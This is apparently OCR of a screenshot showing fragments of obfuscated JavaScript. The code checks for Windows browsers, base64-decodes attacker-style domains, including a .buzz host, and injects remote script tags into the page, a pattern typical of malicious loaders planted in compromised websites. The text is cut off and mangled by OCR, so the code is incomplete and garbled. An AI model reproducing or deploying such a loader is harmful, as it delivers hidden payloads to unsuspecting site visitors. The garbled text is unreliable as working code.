
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=d33225e2″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)